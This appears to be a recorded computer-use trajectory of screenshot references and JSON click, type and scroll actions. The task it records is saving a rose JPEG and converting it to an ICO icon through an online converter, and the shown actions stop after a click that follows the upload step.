
{"action": "left_click", "coordinate": [410, 324]}

{"action": "right_click", "coordinate": [815, 236]}

Save the blue rose JPEG to the Desktop, close Chrome and view the saved picture.
{"action": "left_click", "coordinate": [58, 130]}

{"action": "left_click", "coordinate": [406, 358]}

{"action": "left_click", "coordinate": [1074, 9]}

{"action": "double_click", "coordinate": [505, 92]}

{"action": "left_click", "coordinate": [385, 478]}

{"action": "mouse_move", "coordinate": [333, 537]}

{"action": "left_click", "coordinate": [413, 201]}

Search Chrome for a jpg to ICO converter and open the Convertio result.
{"action": "left_click", "coordinate": [495, 597]}

{"action": "type", "text": "jpg"}

{"action": "left_click", "coordinate": [312, 230]}

{"action": "left_click", "coordinate": [312, 230]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [362, 326]}

Upload the rose JPEG from the computer, convert it to ICO and download the icon.
{"action": "left_click", "coordinate": [236, 481]}
